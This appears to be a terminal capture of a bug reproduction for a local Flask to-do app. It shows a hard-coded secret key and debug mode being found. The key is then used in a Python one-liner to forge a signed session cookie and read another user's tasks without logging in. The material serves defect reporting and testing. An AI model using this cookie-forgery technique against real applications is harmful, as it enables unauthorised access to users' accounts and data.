 bash - PyTodo Pro defect reproduction
# DEF-007 - Hard-coded SECRET_KEY and debug=True
# Reproduced 2026-11-25 13:40:18 against PyTodo Pro (fresh DB, port shown as default 5000); responses are the real
server output
$ grep -n -E "SECRET_KEY|app.run" app/app.py
28:app.config["SECRET_KEY"] = "pytodo-pro-dev-secret"
482:    app.run(debug=True)
$ curl -s -i -X POST "http://127.0.0.1:5000/api/register" -b alice_d7.jar -c alice_d7.jar -H "Content-Type:
application/json" -d '{"username": "alice_d7", "password": "password123"}'
HTTP/1.1 201 CREATED
Content-Type: application/json
{"id":10,"username":"alice_d7"}
$ curl -s -i -X POST "http://127.0.0.1:5000/api/tasks" -b alice_d7.jar -c alice_d7.jar -H "Content-Type:
application/json" -d '{"title": "Alice bank PIN reminder"}'
HTTP/1.1 201 CREATED
Content-Type: application/json
{"category":null,"category_id":null,"completed_at":null,"created_at":"2026-11-25T13:40:33.247744","description":"","do
ne":false,"due_date":null,"id":8,"title":" ... [210 chars]
# Attacker never logs in. Using only the key printed above, they sign their own session cookie:
$ python -c "from flask import Flask; from flask.sessions import SecureCookieSessionInterface as S; a=Flask('x');
a.secret_key='pytodo-pro-dev-secret'; print(S().get_signing_serializer(a).dumps({'user_id': 10, 'username':
'alice_d7'}))"
eyJ1c2VyX2lkIjoxMCwidXNlcm5hbWUiOiJhbGljZV9kNyJ9.awZ00Q.6riGgkHboLIRk2SpTtxsBRRf2e0
$ curl -s -i -X GET "http://127.0.0.1:5000/api/tasks" -b "session=eyJ1c2VyX2lkIjoxMCwidXNlcm5hbWUiOiJhbGljZV9kNyJ9..."
HTTP/1.1 200 OK
Content-Type: application/json
[{"category":null,"category_id":null,"completed_at":null,"created_at":"2026-11-25T13:40:33.247744","description":"","d
one":false,"due_date":null,"id":8,"title":"Alice bank PIN reminder","urgency":"No due date"}]
$ _